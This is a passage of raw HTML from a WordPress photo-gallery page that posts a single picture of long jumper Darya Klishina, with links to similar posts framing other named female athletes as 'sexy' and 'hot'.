		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-76031" class="entry-tpl-classic post-76031 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/" class="entry-category entry-category-item-97"><span itemprop="articleSection">Risque Sexy Athletes</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Darya Klishina &#8211; Russian Long Jumper</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2023-05-14T15:57:37+00:00" itemprop="datePublished">May 14, 2023, 3:57 pm</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>747</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="758" height="948" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper-758x948.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper-758x948.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper-240x300.jpg 240w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper-819x1024.jpg 819w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper-768x960.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper-561x701.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper-265x331.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper-531x664.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper-364x455.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper-728x910.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper-608x760.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper-38x48.jpg 38w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper-77x96.jpg 77w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper-313x391.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper.jpg 1080w" sizes="(max-width: 758px) 100vw, 758px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76031-darya-klishina-russian-long-jumper.jpg" /><meta itemprop="width" content="1080" /><meta itemprop="height" content="1350" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://i.imgur.com/wSG4Gu7.jpeg" alt="Darya Klishina - Russian Long Jumper"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-47/&title=Darya%20Klishina%20&#8211;%20Russian%20Long%20Jumper" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-46/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Darya Klishina &#8211; Russian Long Jumper</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/grayson-murphy-8/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Grayson Murphy</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148868 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Amara &#8211; new suit" class="g1-frame" href="https://hottestfemaleathletes.com/amara-new-suit/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-1152x648.jpg 1152w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/female-swimmers/" class="entry-category entry-category-item-95">Female Swimmers</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/amara-new-suit/" rel="bookmark">Amara &#8211; new suit</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148870 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Brittany O&#8217;Brien 🇦🇺" class="g1-frame" href="https://hottestfemaleathletes.com/brittany-obrien-14/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148870-brittany-obrien-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148870-brittany-obrien-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148870-brittany-obrien-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148870-brittany-obrien-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/female-swimmers/" class="entry-category entry-category-item-95">Female Swimmers</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/brittany-obrien-14/" rel="bookmark">Brittany O&#8217;Brien 🇦🇺</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148864 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Lindsey Vonn &#8211; US alpine skiier" class="g1-frame" href="https://hottestfemaleathletes.com/lindsey-vonn-us-alpine-skiier-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/lindsey-vonn-us-alpine-skiier-2/" rel="bookmark">Lindsey Vonn &#8211; US alpine skiier</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148866 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Clara Fernández &#8211; Spanish Pole Vaulter" class="g1-frame" href="https://hottestfemaleathletes.com/clara-fernandez-spanish-pole-vaulter-175/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/clara-fernandez-spanish-pole-vaulter-175/" rel="bookmark">Clara Fernández &#8211; Spanish Pole Vaulter</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148860 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Klara Loessl &#8211; Danish Track &#038; Field athlete" class="g1-frame" href="https://hottestfemaleathletes.com/klara-loessl-danish-track-field-athlete-13/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148860-klara-loessl-danish-track-field-athlete-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148860-klara-loessl-danish-track-field-athlete-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148860-klara-loessl-danish-track-field-athlete-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148860-klara-loessl-danish-track-field-athlete-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/klara-loessl-danish-track-field-athlete-13/" rel="bookmark">Klara Loessl &#8211; Danish Track &#038; Field athlete</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148862 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Chloe Cluchey &#8211; American former gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/chloe-cluchey-american-former-gymnast-20/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/chloe-cluchey-american-former-gymnast-20/" rel="bookmark">Chloe Cluchey &#8211; American former gymnast</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2024-06-27T12:58:33+00:00">June 27, 2024, 12:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x216.jpg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2024-06-27T12:58:32+00:00">June 27, 2024, 12:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
